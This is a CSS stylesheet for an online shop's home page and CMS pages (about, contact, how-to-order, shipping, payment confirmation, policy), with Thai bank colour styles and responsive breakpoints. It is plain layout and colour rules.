  .brand-tabset > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
    display: block;
  }
  
  /*
   Styling
  */

  
  .brand-tabset > label {
    text-align: center;
    position: relative;
    display: inline-block;
    margin: 0 0 15px 0;
    padding: 10px 10px !important;
    border-radius: 50px;
    background: #F7F7F7;
    color: #231F20;
    width: 45%;
    height: 35px;
    line-height: 1;
  }
  
  
  .brand-tabset input:focus-visible + label {
    outline: 2px solid rgba(0,102,204,1);
    border-radius: 3px;
  }
  
  .brand-tabset > label:hover,
  .brand-tabset > input:focus + label,
  .brand-tabset > input:checked + label {
    color: #fff;
    background: #3BB54A;
  }
  
  .brand-tabset > label:hover {
    cursor: pointer;
    }

  
  .brand-tabset > input:checked + label {
    background: #3BB54A;
    color: #fff;
  }
  



/* home blog */
.home-blog {
    padding: 0 0 60px 0;
}
.home-blog .post-list .post-holder {
    width: 100% !important;
    margin: 0;
}

.home-blog .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.home-blog .post-list .post-holder:hover {
    opacity: 0.9;
}
.home-blog .post-content img {
    border-radius: 20px;
}
.home-blog .post-info.clear {
    display: none;
}

.home-blog .post-content .post-description .post-ftimg-hld{
    margin: 0;
}

.home-blog .post-list .post-description {
    position: relative;
}
.home-blog .text {
    position: absolute;
    bottom: 0;
    border-radius: 20px;
    margin: 0 15px 15px 15px;
}

.home-blog .one-column .text {
    background-color: #fff;
}

.home-blog .one-column .text .post-title-holder {
    border-radius: 20px 20px 0px 0px;
    background: #3BB54A;
    display: flex;
    align-items: center;
    padding: 15px 30px;
    font-size: 2rem;
    font-family: 'Roboto', 'Kanit', sans-serif;
}

.home-blog .text .post-title-holder a.post-item-link {
    color: #fff;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 21px;
}

.home-blog .one-column .text .post-text-hld {
    padding: 15px 30px 30px;
    max-height: unset;
    min-height: unset;
}

.home-blog .one-column .text .post-text-hld p {
    color: #000;
    font-family: 'Roboto', 'Kanit', sans-serif;
    font-size: 1.5rem;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 60px;
}

.home-blog .two-column .text .post-text-hld {
    display: none;
}

.home-blog .two-column .text .post-title-holder {
    border-radius: 15px;
    background: #3BB54A;
    display: flex;
    align-items: center;
    padding: 20px;
    font-size: 2rem;
    font-family: 'Roboto', 'Kanit', sans-serif;
}


.home-blog .one-column,
.home-blog .two-column{
    max-width: 100%;
    flex-basis: 100%;
}
.cms-home .widget.block.block-static-block {
    margin: 0;
}
.post-list .post-image .image-wrap,
.post-list .post-image .image-wrap .bg-img,
.post-read-more a.post-read {
    border-radius: 20px;
}
.post-list .post-image .post-category a {
    margin: 10px;
    border-radius: 20px;
}


/* home about */
.home-about {
    background: #F7F7F7;
    padding: 25px 0;
}
.home-about .about .item .image {
    max-width: 70px;
    max-height: 70px;
    background-color: #3BB54A;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    padding: 15px;
    margin: 0 20px 0 0;
}

.home-about .about {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 15px;
}

.home-about .about .item .text h3, 
.home-about .about .item .text p {
    margin: 0;
}

.home-about .about .item .text h3 {
    font-size: 2rem;
    color: #000000;
    font-weight: 500;
    text-transform: capitalize;
}

.home-about .about .item .text p {
    color: #000;
    font-size: 1.5rem;
    font-weight: 300;
    font-family: 'Roboto', 'Kanit', sans-serif;
    line-height: 1.2;
}

.home-about .about .item {
    display: flex;
    align-items: center;
}



/* service-page */
.service-page {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px;
}








/* new cms */

.cms-title h3 {
    border-bottom: solid 1px #ccc;
    color: #000;
    text-align: center;
    padding: 15px 0;
    font-size: 2rem;
    margin: 0 0 20px;
    font-weight: 400;
}
.cms-page a:hover {
    color: #3BB54A;
}
.cms-page .underline {
    text-decoration: underline;
}
.cms-page .red,
.cms-page .red-text {
    color: #FF0000;
}
.cms-page .web,
.cms-page .color-text {
    color: #ee3e35;
}
.cms-page .left-menu {
    margin: auto;
}
.cms-menu ul {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 0 20px;
}
.cms-page .cms-menu li {
    list-style: none;
    margin: 0;
}

.cms-menu span {
    display: none;
    font-family: 'Roboto','Kanit',sans-serif;
    color: #525252;
}
.cms-menu a {
    display: flex;
    align-items: center;
    margin: 0 5px;
}
.cms-menu li:hover a span {
    color: #fff;
}
.howto-page .cms-menu .how-to-order .image, 
.shipping-page .cms-menu .shipping .image, 
.confirm-page .cms-menu .confirm-payment .image, 
.policy-page .cms-menu .privacy-policy .image {
    background-color: #3BB54A;
    border-radius: 6px;
}
.howto-page .cms-menu .how-to-order img, 
.shipping-page .cms-menu .shipping img, 
.confirm-page .cms-menu .confirm-payment img, 
.policy-page .cms-menu .privacy-policy img {
    filter: brightness(10);
}

.about-page ol,
.about-page ul {
    padding-left: 40px;
}
.cms-page.about-page {
    padding: 30px 0;
}
.about-page .image {
    display: grid;
    grid-gap: 20px;
}
.about-page .image .left {
    display: grid;
    grid-gap: 20px;
    justify-content: center;
}
.about-page .image .right {
    text-align: center;
}
.about-page .image img {
    height: 100%;
    object-fit: cover;
    border-radius: 20px;
}
.about-page .about-top {
    display: grid;
    grid-gap: 15px;
    margin: 0 15px;
    margin-bottom: 15px;
}
.about-page .middle .text {
    margin: 20px 0;
}
.about-page .middle .text h4 {
    font-size: min(max(1.5rem, 2vw), 2rem);
}

.category-about-us .page-title-wrapper {
    display: none;
}

.about-page .title {
    background-color: #000;
    color: #fff;
    padding: 10% 15%;
    border-radius: 20px;
}
.about-page .title h1 {
    color: #fff;
    font-size: min(max(2rem, 3vw), 4rem);
}
.about-page .title p {
    margin: 0;
    font-size: min(max(1.5rem, 2vw), 2rem);
    font-weight: 400;
}
.about-page .about-top img {
    width: 100%;
    border-radius: 20px;
}



.contact-page .cms-content li {
    list-style: none;
    margin: 0;
}
.contact-page .contact-info {
    text-align: center;
}
.contact-page .contact-info h2 {
    font-size: 3rem;
    margin-bottom: 10px;
}
.contact-page .contact-info p {
    color: #909090;
    font-size: 1.5rem;
    margin: 0;
}
.contact-page .contact-info ul {
    display: grid;
    align-items: center;
    max-width: 400px;
    margin: 30px auto;
    font-size: 1.5rem;
}
.contact-page .contact-info li {
    display: grid;
    grid-template-columns: 0.6fr 1fr;
    justify-items: start;
    align-items: center;
    margin: 0 0 10px;
}
.contact-page .contact-info .icon {
    display: flex;
    align-items: center;
    font-weight: 500;
    color: #000;
}
.contact-page .contact-info .icon+* {
    color: #000;
    font-weight: 500;
}
.contact-page .contact-info a {
    color: #000;
}
.contact-page .contact-info a:hover {
    color: #3BB54A;
}
.contact-page .contact-info .icon img {
    width: 20px;
    margin-right: 10px;
}
.contact-page .contact-social {
    display: flex;
    align-items: center;
    justify-content: center;
}
.contact-page .contact-social img {
    width: 45px;
    margin: 0 10px;
}
.contact-page .contact-social a:hover{
    opacity: 0.9;
}

.contact-page .contact-social .col {
    padding: 0;
}
.contact-page .contact-bottom {
    margin: 30px 0;
}
.contact-page .contact-bottom .contact-form {
    border: solid 1px #D9D9D9;
    border-radius: 6px;
    padding: 30px 50px;
}
.contact-page .contact-form h4 {
    color: #383838;
}
.contact-page .wpforms-container .wpforms-submit-container {
    text-align: right;
}
.contact-page .contact-info ul li.map a {
    color: #717171;
}
.contact-page .contact-info ul li.map a:hover{
    color: #F6C3C4;
}
.contact-page .contact-bottom {
    display: grid;
    grid-gap: 20px;
}
.contact-page .contact-bottom iframe {
    border-radius: 6px;
    height: 100%;
}
.cms-page .payment-content ul {
    margin: 0;
    font-size: 1.3rem;
    font-family: 'Roboto','Kanit',sans-serif;
    display: flex;
    align-items: center;
    height: 100%;
}
.cms-page .payment-content li {
    list-style: none;
    margin: 0;
    padding: 0 10px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.howto-page .bank {
    margin: 0 0 30px;
}
.payment-content .bank-data {
    display: flex;
    align-items: center;
    border-radius: 20px;
    height: 100%;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
.payment-content .bank-detail  {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.payment-content .scb .bank-detail li:first-child {
    background-color: rgb(78 45 128 / 10%);
}
.payment-content .ktb .bank-detail li:first-child {
    background-color: rgb(45 173 244 / 10%);
}
.payment-content .bbl .bank-detail li:first-child {
    background-color: rgb(37 66 146 / 10%);
}
.payment-content .bay .bank-detail li:first-child {
    background-color: rgb(253 217 0 / 10%);
}
.payment-content .kbank .bank-detail li:first-child {
    background-color: rgb(2 169 87 / 10%);
}
.payment-content .bualuang .bank-detail li:first-child {
    background-color: rgb(37 66 146 / 10%);
}
.payment-content .bank-data img {
    border-radius: 20px 0 0 20px;
    width: 70px;
}
.payment-content li:first-child {
    min-width: 130px;
    text-align: right;
}
.cms-page .payment-content .bank-detail ul:first-child li {
    padding: 10px 10px 0;
}
.cms-page .payment-content .bank-detail ul:last-child li {
    padding: 0 10px 10px;
}
.payment-content li.number {
    color: #F77B55;
}
.payment-content li.type {
    color: #868686;
}
.shipping-content h4 {
    text-align: center;
    color: #000;
    width: auto;
    margin: 0 10px;
    font-weight: 400;
}
.shipping-by .shipping-logo li {
    margin: 15px 0 0;
    list-style: none;
}
.shipping-by .shipping-logo {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 0 20px;
}
.shipping-by .shipping-logo img {
    width: 80px;
    margin: 0 10px;
    border-radius: 10px;
}
.shipping-content .ems img,
.shipping-content .ninja img,
.shipping-content .jt img {
    border: 1px solid #F37021;
}
.shipping-content > div {
    border-bottom: 1px solid #ccc;
    text-align: center;
}
.shipping-page .shipping-content .row {
    margin: 20px 0 15px;
    align-items: center;
    flex-wrap: nowrap;
    justify-content: center;
}
.shipping-content .row img {
    width: 25px;
}
.shipping-content p {
    color: #5B5B5B;
    font-family: 'Roboto','Kanit',sans-serif;
    text-align: center;
    font-size: 1.5rem;
}
.shipping-tracking .color-span {
    background-color: #D8FFD8;
    color: #039B00;
    border-radius: 20px;
    padding: 5px 15px;
    font-size: 1.6rem;
    display: inline-block;
    font-family: 'Roboto','Kanit',sans-serif;
    margin: 0 0 20px;
}
.shipping-tracking .tracking-list li {
    list-style: none;
    margin: 10px 0 0;
    display: inline-flex;
    align-items: center;
    min-width: 250px;
}
.shipping-tracking .tracking-list img {
    width: 50px;
    border-radius: 10px;
    margin: 0 15px 0 0;
}
.shipping-tracking .tracking-list {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0 0 20px;
}
.tracking-list a {
    color: #4B4B4B;
    text-decoration: underline;
}
.confirm-page .cms-title h3 {
    border-width: 1px 0 0 0;
    margin: 0;
}
.confirm-page .form-content > h4 {
    color: #fff;
    background-color: #3BB54A;
    padding: 10px 30px;
    font-size: 1.6rem;
    border-radius: 20px 20px 0 0;
    font-weight: 400;
}
.confirm-page .confirm-form {
    border: 1px solid #D0D0D0;
    border-radius: 20px;
}
.confirm-page .confirm-form #seed-confirm-form {
    padding: 20px;
}
.confirm-page .seed-confirm-form .input-text {
    background-color: #FAFAFA;
    border: 1px solid #B6B6B6;
}
.confirm-page .seed-confirm-form .seed-confirm-slip .input-text {
    background-color: transparent;
    border: none;
    padding: 5px 0;
}
.seed-confirm-form label {
    color: #505050;
    font-size: 1rem !important;
}
.confirm-page .form-content .row.form-footer {
    margin: 0;
    background-color: #F9F9F9;
    padding: 20px 0;
    border-radius: 0 0 20px 20px;
    font-family: 'Roboto','Kanit',sans-serif;
    border-top: 1px solid #D0D0D0;
}
.confirm-page .row.form-footer p {
    margin: 0;
}
.confirm-page .form-footer .block:first-child {
    border-bottom: 1px solid #D0D0D0;
    margin: 0 0 20px;
    padding: 0 30px 20px 30px;
}
.confirm-page .form-footer .block {
    padding: 0 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0;
}
.confirm-page .form-footer img {
    width: 70px;
    margin: 0 20px 0 0;
}
.confirm-page .form-content .row.form-footer a {
    color: #ee3e35;
}
.confirm-page .amform-form {
    padding: 20px 20px 10px 20px;
}
.box-contact .box-content .data * {
    margin: 0 0 0 30px;
    font-weight: 400;
}
.amform-form .field input,
.amform-form .field select {
    background-color: #FAFAFA;
    border-radius: 22px;
    border: 1px solid #B6B6B6;
    height: 40px;
    width: 100%;
    padding: 0 10px;
}
.amform-form .field textarea {
    background-color: #FAFAFA;
    border-radius: 22px;
    border: 1px solid #B6B6B6;
    width: 100%;
    padding: 0 10px;
    min-height: 120px;
}
.amform-form .field.fb-date .control {
    display: flex;
    align-items: center;
}
.amform-form .field.fb-date .control button {
    margin: 0;
}
.amform-form .field.fb-file input {
    border: none;
    background-color: transparent;
    padding: 0;
    border-radius: 0;
}
.amform-form .fb-number {
    max-width: 100%;
}
.form-footer .block h4 {
    color: #000;
    font-size: 1.6rem;
    margin: 0;
    font-weight: 400;
}
.confirm-text h4 {
    text-align: center;
    color: #000;
    margin: 30px 0 10px;
    font-weight: 400;
}
.confirm-text {
    font-family: 'Roboto','Kanit',sans-serif;
    color: #606060;
    text-align: center;
}
.confirm-page .confirm-text a {
    color: #ee3e35;
}
.contact-page .cms-title h3 {
    border-bottom: none;
}
.cms-page.contact-page .cms-content {
    max-width: 100%;
    width: 100%;
}
.form-contact .form-bg {
    border: solid 1px #F77B55;
    border-radius: 12px;
    padding-bottom: 0;
    height: 100%;
}
.contact-page .row > div {
    margin: 0 0 30px;
}
.contact-page .form-title, .contact-page .box-title {
    background-color: #F77B55;
    display: inline-flex;
    align-items: center;
    color: #fff;
    padding: 10px 30px;
    border-radius: 0 0 12px 12px;
    margin: 0 0 30px 15px;
}
.contact-page .box-text {
    padding: 0;
}
.contact-page .box-text h4, 
.contact-page .box-text span {
    margin: 0 0 0 10px;
    color: #fff;
    font-family: 'Roboto','Kanit', sans-serif;
    font-weight: 500;
}
.contact-page .box-bg {
    background-color: #f5f5f5;
    border-radius: 12px;
    padding: 0 15px 30px !Important;
    height: 100%;
}
.contact-page .box-contact .box-content ul {
    list-style: none;
    padding: 0 30px;
}
.contact-page .box-contact .box-content ul li {
    display: flex;
    margin: 0 0 30px 0;
}
.contact-page .box-contact .box-content ul img {
    width: 50px;
}
.contact-page .box-content a,
.contact-page .box-content p {
    color: #000;
}
.contact-page .wpforms-container {
    margin: 0 0 30px;
}
.map iframe {
    width: 100%;
    border-radius: 12px;
}

.howto-page .order-content .how-col.addtocart {
    background: linear-gradient(180deg, #F3F3F3 0%, #FFFFFF 100%);
    border-radius: 20px 20px 0 0;
    align-items: flex-start;
}
.howto-page .order-content .how-col.checkout,
.howto-page .order-content .how-col.confirm-payment {
    align-items: flex-start;
}
.howto-page .order-content .how-col {
    padding: 20px;
}
.howto-page .order-content .how-img {
    display: flex;
    align-content: center;
    justify-content: center;
    margin: 0 0 20px -20px;
}
.howto-page .how-col .step {
    font-family: 'Roboto',sans-serif !important;
    font-size: 2.4rem;
    box-shadow: 0px 0px 7.14876px rgba(0, 0, 0, 0.24);
    background-color: #fff;
    text-align: center;
    border-radius: 32px 0 0 32px;
    padding: 10px 10px 10px 15px;
    margin: auto 0;
    width: auto;
    font-weight: 400;
}
.howto-page .how-col p {
    margin: 0;
}
.howto-page .how-text h4 {
    color: #000;
    text-align: center;
    font-weight: 400;
}
.howto-page .how-text {
    padding: 0;
    color: #5C5C5C;
    flex: auto;
}
.howto-page .confirm-payment .color-text {
    text-decoration: underline;
}
.howto-page .how-col .how-text img {
    margin: 30px 0 0 0;
}
.cms-menu .how-to-order img {
    width: 35px;
}
.cms-menu .shipping img {
    width: 40px;
}
.cms-menu .confirm-payment img {
    width: 37px;
}
.cms-menu .privacy-policy img {
    width: 38px;
}
.howto-page .scb .bank-logo {
    background-color: #4e2d7f;
}
.howto-page .bualuang .bank-logo {
    background-color: #254292;
}
.howto-page .ktb .bank-logo {
    background-color: #37a1e4;
}
.howto-page .kbank .bank-logo {
    background-color: #02a957;
}
.howto-page .bank-logo {
    border-radius: 20px 0 0 20px;
    height: 100%;
    display: flex;
    align-items: center;
}
.howto-page .cms-content {
    margin: auto;
}
.policy-page .cms-content ul {
    list-style: disc;
    margin: 1em 0 1.5em 3em;
}
.policy-page .cms-content li {
    margin-bottom: 1rem;
}
.cms-page.contact-page {
    font-family: 'Roboto','Kanit',sans-serif
}
.contact-page .contact-info {
    text-align: center;
}
.contact-page .contact-info img {
    width: 200px;
    height: 200px;
    border-radius: 50%;
    object-fit: cover;
}
.contact-page .contact-info ul li p {
    color: #909090;
}
.contact-page .contact-info ul li.map a {
    color: #717171;
}
.contact-page .contact-info ul li.map a:hover {
    color: #F77B55;
}
.contact-page .contact-info ul li img {
    width: 120px;
    height: auto;
    border-radius: 0;
}
.contact-page .contact-info ul li:not(li:first-child) {
    text-align: start;
}
.contact-page .contact-info ul li.map img {
    width: 24px;
    height: auto;
    margin: 0;
}

.contact-page .contact-social {
    margin: 35px 0 0 0;
}
.contact-page .contact-social div a {
    display: flex;
    align-items: center;
    border-radius: 50px;
    color: #fff;
}
.contact-page .contact-social div a img {
    width: 50px;
    margin: 0 15px 0 0;
}
.contact-page .contact-social div a span {
    font-size: 1.5rem;
}
.contact-page .contact-bottom .contact-tel ul {
    background-color: #F8F8F8;
    padding: 60px 30px;
    border-radius: 30px;
    margin: 0 0 20px 0;
}
.contact-page .contact-bottom .contact-tel ul li {
    display: grid;
    grid-template-columns: 1fr 1fr;
    font-size: 1.5rem;
}
.contact-page .contact-bottom .contact-tel ul li span {
    text-align: right;
    margin: 0 20px 0 0;
    color: #6A6A6A;
}
.contact-page .contact-bottom .contact-tel ul li a {
    color: #939393;
}
.contact-page .contact-bottom .contact-tel ul li a:hover {
    color: #F7C9C9;
}
.contact-page .contact-bottom .contact-form {
    border: solid 1px #D9D9D9;
    border-radius: 6px;
    padding: 40px 50px;
}
.contact-page .contact-bottom {
    margin: 30px 0;
}
.amform-form .fb-number .control {
    max-width: 100% !important;
}
.amcform-page-wrap {
    display: block !important;
}

/* end new cms */

@media (min-width: 550px){
    .about-page .image {
        grid-template-columns: 1fr 1fr;
    }
}


@media (min-width: 768px){
    .footer-links .footer-about .socials img {
        width: 40px;
    }
    /* service-page */
    .service-page {
        grid-template-columns: repeat(3, 1fr);
    }

    .home-best .product ol.product-items li.product-item .product-item-info a.product-item-photo {
        max-width: 20%;
        flex-basis: 20%;
    }
    .home-about .about {
        grid-template-columns: repeat(2, 1fr);
    }
    .home-blog .text {
        margin: 0 25px 15px 25px;
    }
    .home-blog .one-column .post-list .post-holder {
        padding: 0 0 10px 0;
    }
    .home-blog .one-column, 
    .home-blog .two-column {
        padding: 0;
    }
    .home-blog .post-content .post-description .post-ftimg-hld {
        margin: 0 10px;
    }
    .brand-tabset > label {
        font-size: 2rem !important;
        margin: 20px 10px;
        padding: 10px 20px !important;
    }
    .home-brands .brand-tabset .item {
        grid-template-columns: repeat(4, 1fr);
    }
    .home-product .image,
    .home-super-sale .countdown  {
        margin: 0 0 30px 0;
        max-width: 45.5%;
        flex-basis: 45.5%;
    }

    .home-super-sale .countdown {
        margin: 0;
    }

    .home-product .product,
    .home-super-sale .product  {
        max-width: 54.5%;
        flex-basis: 54.5%;
    }

    .home-super-sale {
        margin: 20px 20px 0;
    }
    .home-super-sale .container .row {
        align-items: center;
    }
    .home-best .product .title h2 {
        font-size: 3rem;
    }

    .home-best .product .bg {
        margin: 0;
    }
    .home-best .banner {
        max-width: 100%;
        flex-basis: 100%;
        margin: 0 0 20px 0;
    }

    .home-best .product {
        max-width: 100%;
        flex-basis: 100%;
    }

    .brand-tabset > label {
        width: 150px;
    }

    .brand-tabset > label {
        line-height: 0.7;
      }
    
    
    /* footer */
    .footer-about .location {
        display: flex;
        justify-content: space-between;
    }
    .footer-about .location .office {
        max-width: 48%;
        flex-basis: 48%;
    }

    .footer-links .footer-menu {
        display: flex;
        justify-content: space-between;
    }

    .footer-links .footer-menu ul{
        margin: 0;
    }

    .footer-links .footer-about .socials a {
        margin: 0 30px 0 0;
    }
    
    /* new cms */
    .cms-page.about-page {
        display: block;
    }
    .about-page .about-top {
        grid-template-columns: 1fr 1.5fr;
        align-items: center;
        margin: 0 0 5%;
    }
    .about-page .title {
        margin-right: -20%;
        z-index: 1;
        height: fit-content;
        border-radius: 0 20px 20px 0;
    }
    .about-page .middle {
        display: grid;
        grid-template-columns: 1fr 1fr;
        align-items: center;
        margin: 5% 0;
    }
    .about-page .middle .text {
        padding: 0 0 0 40px;
    }
    .about-page .about-top img {
        border-radius: 20px 0 0 20px;
    }
    .contact-page .contact-bottom {
        grid-template-columns: 1fr 1fr;
    }
    .cms-page {
        display: flex;
    }
    .cms-menu ul {
        display: block;
        border: 1px solid #DEDEDE;
        border-radius: 20px;
    }
    .cms-menu span {
        display: block;
        font-size: 1.4rem;
        margin: 0 15px;
    }
    .cms-menu a {
        margin: 0;
    }
    .cms-menu .image {
        padding: 10px;
        min-width: 60px;
        background: linear-gradient(270deg, rgba(0, 0, 0, 0.03) 0%, rgba(255, 255, 255, 0) 100%);
    }
    .cms-page .cms-menu li:first-child .image {
        border-radius: 20px 0 0 0;
    }
    .cms-page .cms-menu li:first-child a {
        border-radius: 20px 20px 0 0;
    }
    .cms-page .cms-menu li:last-child .image {
        border-radius: 0 0 0 20px;
    }
    .cms-page .cms-menu li:last-child a {
        border-radius: 0 0 20px 20px;
    }
    .howto-page .cms-menu .how-to-order span, 
    .shipping-page .cms-menu .shipping span, 
    .confirm-page .cms-menu .confirm-payment span, 
    .policy-page .cms-menu .privacy-policy span {
        color: #fff;
    } 
    .howto-page .cms-menu .how-to-order a, 
    .shipping-page .cms-menu .shipping a, 
    .confirm-page .cms-menu .confirm-payment a, 
    .policy-page .cms-menu .privacy-policy a,
    .cms-page .cms-menu li:hover a
    {
        background-color: rgb(59 180 73 / 90%);
    }
    .cms-page .cms-menu li:hover .image {
        background-color: #3BB54A;
    }
    .cms-page .cms-menu li:hover img {
        filter: brightness(10);
    }
    .cms-page .left-menu {
        flex-basis: 36.333333%;
        max-width: 36.333333%;
        margin: 0;
    }
    .cms-page .cms-content {
        max-width: 63.666667%;
    }
    .cms-page .cms-menu li.confirm-payment {
        border: solid #DEDEDE;
        border-width: 1px 0;
    }
    .cms-page .cms-menu li.how-to-order {
        border-bottom: 1px solid #DEDEDE;
    }
    .cms-menu img {
        width: 40px;
    }
    .payment-content .bank-data img {
        width: auto;
    }
    .amform-form .amcform-toolbar {
        padding: 0 10px 0 0;
    }
    .contact-page .amform-form .field.field-message {
        max-width: 100%;
    }
    .contact-page .amform-form {
        max-width: 550px;
    }


    .contact-page .contact-social {
        margin: 40px 0;
        display: flex;
        flex-flow: wrap;
        justify-content: center;
    }
    .contact-page .contact-social div a {
        justify-content: center;

    }

    .contact-page .contact-bottom .contact-tel {
         max-width: 45%;
        flex-basis: 45%;
    }

    .contact-page .contact-bottom .contact-tel ul {
        margin: 0;
    }
    /* end new cms */


}



@media (min-width: 992px){ 
    .home-blog .one-column, 
    .home-blog .two-column {
        max-width: 50%;
        flex-basis: 50%;
    }

    .home-best .product ol.product-items li.product-item .product-item-info a.product-item-photo {
        max-width: 25%;
        flex-basis: 25%;
    }
    .home-best .product .product-items.slick-slider>.slick-list {
        padding: 0;
    }
    .home-best .product .title h2 {
        line-height: 1.15;
    }

    .home-best .product .title h2 {
        font-size: 2rem;
    }

    .home-best .banner {
        max-width: 60%;
        flex-basis: 60%;
        margin: 0;
    }

    .home-best .product {
        max-width: 40%;
        flex-basis: 40%;
    }




    .home-product .image,
    .home-super-sale .countdown {
        max-width: 33.5%;
        flex-basis: 33.5%;
    }

    .home-product .product,
    .home-super-sale .product {
        max-width: 66.5%;
        flex-basis: 66.5%;
    }



    .products-grid .product-item-actions button.tocart {
        width: 50px !important;
        height: 50px !important;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50px !important;
    
    }
    .products-grid .product-item-actions button.tocart span:before {
        content: '' !important;
        width: 25px !important;
        height: 25px !important;
        background: url(../images/icon/cart-2.svg) no-repeat center center / 25px auto !important;
        display: inline-block !important;
        margin: 0 !important;
    }
    .products-grid .product-item-actions button.tocart span {
        font-size: 0;
    }

    .product-item-info .amquickview-hover {
        top: 10px !important;
        right: -30px;
        left: unset !important;
    }
    .products-grid .product-item .product-item-info:hover .product-item-inner{
        width: 50px;
        right: 15px;
        left: unset;
        top: 60px;
        bottom: unset !important;
    }
 
    .products-grid .product-item-info {
        padding: 30px 20px !important;
    }

    .products-grid .product-item-info:hover {
        padding: 30px 20px !important;
    }

    .home-super-sale {
        background-image: url(../images/bg-1.jpg);
        padding: 80px 0;
    }

    .home-blog .two-column .post-list .post-holder {
        padding: 0 0 15px 0;
    }




    /* Footer */
    .footer-links .footer-about .socials {
        margin: 0;
    }
    .page-footer .footer-links{
        display: flex;
    }
    .footer-links .footer-about {
        max-width: 50%;
        flex-basis: 50%;
        padding: 0 30px 0 0;
    }
    .footer-links .footer-menu {
        max-width: 50%;
        flex-basis: 50%;
    }
    .footer-links .footer-about .socials a {
        margin: 0 15px 0 0;
    }

    /* home slider */
    .wrapper-slider {
        margin: 0 20px 0;
    }

    
    /* new cms */
    .cms-menu span {
        font-size: 1.6rem;
    }

    .cms-page .left-menu {
        max-width: 30%;
    }
    .cms-page .cms-content {
        max-width: 70%;
    }
    .shipping-content > div {
        padding-bottom: 10px;
    }
    .confirm-page .form-content .row.form-footer {
        flex-wrap: nowrap;
    }
    .confirm-page .form-content .row.form-footer {
        padding: 0;
    }
    .confirm-page .form-footer .block:first-child {
        border-bottom: none;
        border-right: 1px solid #D0D0D0;
        margin: 0;
        padding: 40px;
    }
    .confirm-page .form-footer .block {
        padding: 40px;
        width: 50%;
    }
    .howto-page .order-content .how-col {
        display: flex;
        align-items: center;
    }
    .howto-page .order-content .how-img {
        max-width: 25%;
        padding: 0 30px 0 0;
        margin: 0;
    }
    .howto-page .how-text h4 {
        text-align: left;
    }
    .howto-page .order-content .how-col {
        padding: 30px 30px 0 30px;
    }
    .howto-page .bank {
        max-width: 50%;
    }
    .howto-page .how-img img {
        max-width: 80px;
    }
    .amform-form .field {
        max-width: 50%;
        width: 100%;
        display: inline-block;
        padding: 0 10px;
        vertical-align: top;
    }
    .amform-form .fb-number {
        max-width: 50%;
    }
    .contact-page .contact-social div a {
        justify-content: flex-start;
    }
    .contact-page .contact-bottom .contact-tel {
        max-width: 35%;
        flex-basis: 35%;
    }
    .about-page .bg-image img {
        border-radius: 20px 0 0 20px;
    }
    .about-page .content .text {
        padding: 50px 60px;
    }

    /* end new cms */
    
}



@media (min-width: 1200px){ 

    .home-best .banner {
        max-width: 68%;
        flex-basis: 68%;
    }

    .home-best .product {
        max-width: 32%;
        flex-basis: 32%;
    }

    .home-best .product ol.product-items li.product-item .product-item-info a.product-item-photo {
        max-width: 28.5%;
        flex-basis: 28.5%;
    }

    .home-about .about .item .text p {
        white-space: break-spaces;
    }
    .home-about .about {
        grid-template-columns: repeat(4, 1fr);
    }
    .home-blog .one-column .post-list .post-holder {
        padding: 0;
    }


    .home-brands .title {
        position: absolute;
        width: 100%;
        margin: 20px 0 0 0;
    }
    .home-brands .brand-tabset .tab-panels {
        padding: 25px 0 0 0;
    }
    .home-brands .brand-tabset .item {
        grid-template-columns: repeat(8, 1fr);
    }
    .home-product .image, 
    .home-super-sale .countdown {
        max-width: 27.5%;
        flex-basis: 27.5%;
    }
    .home-product .product, 
    .home-super-sale .product {
        max-width: 72.5%;
        flex-basis: 72.5%;
    }
    
    /*  Footer */
    .footer-links .footer-about {
        max-width: 60%;
        flex-basis: 60%;
        padding: 0 50px 0 0;
    }
    .footer-links .footer-menu {
        max-width: 40%;
        flex-basis: 40%;
    }



    
     /* new cms */
    .cms-menu .image {
        padding: 15px 20px;
        min-width: 80px;
    }
    .cms-page .left-menu {
        max-width: 27%;
    }
    .cms-page .cms-content {
        max-width: 73%;
    }
    .confirm-text {
        padding: 0 90px;
    }
    .cms-page .payment-content ul {
        font-size: 1.4rem;
    }
    .payment-content .bank-data img {
        width: 70px;
    }
    .payment-content .bank-data img {
        width: auto;
    }
    .howto-page .how-img img {
        max-width: 130px;
    }

    .contact-page .contact-bottom .contact-tel {
        max-width: 30%;
        flex-basis: 30%;
    }

    .contact-page .contact-social {
        max-width: 1060px;
        margin: 70px auto 45px auto;
    }
    /* end new cms */



    
}



@media (min-width: 1400px){ 


    .home-best .product ol.product-items li.product-item .product-item-info a.product-item-photo {
        max-width: 17.9%;
        flex-basis: 17.9%;
    }
    .home-product .image, 
    .home-super-sale .countdown {
        max-width: 23.2%;
        flex-basis: 23.2%;
    }
    .home-product .product, 
    .home-super-sale .product {
        max-width: 76.8%;
        flex-basis: 76.8%;
    }

    .home-best .product .bg {
        padding: 30px 20px 5px;
    }

    .home-best .banner {
        max-width: 60%;
        flex-basis: 60%;
    }

    .home-best .product {
        max-width: 40%;
        flex-basis: 40%;
    }

    .home-best .product .title h2 {
        font-size: 3rem;
    }

    /*  Footer */
    .footer-about .location .office .contact {
        display: flex;
    }
    .footer-about .location .office .contact .tel {
        margin: 0 0 0 20px;
    }
    
    
     /* new cms */
    .cms-content .cms-list li, 
    .cms-content .c-box li, 
    .cms-content .bank li {
        font-size: 1.4rem;
    }
    .payment-page .order-step-box {
        padding: 50px 50px 30px 50px;
    }
    .cms-page .cms-content .amform-form {
        max-width: 800px;
    }
    /* end new cms*/
}


@media (min-width: 1600px){ 
    
    /* home categories */
    .home-categories .s-all {
        padding-left: 12%;
    }
    
    
}


